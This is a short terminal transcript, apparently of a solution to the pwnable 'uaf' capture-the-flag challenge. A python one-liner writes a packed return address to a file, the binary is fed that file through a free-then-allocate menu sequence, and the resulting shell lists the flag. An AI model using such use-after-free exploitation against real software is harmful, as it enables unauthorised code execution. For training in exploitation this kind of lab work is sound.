 uaf@pwnable:~$ python -c "print '\x68\x15\x40\x00\x00\x00\x00\x00'" > /tmp/zzaa11
uaf@pwnable:~$ ./uaf 24 /tmp/zzaa11
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp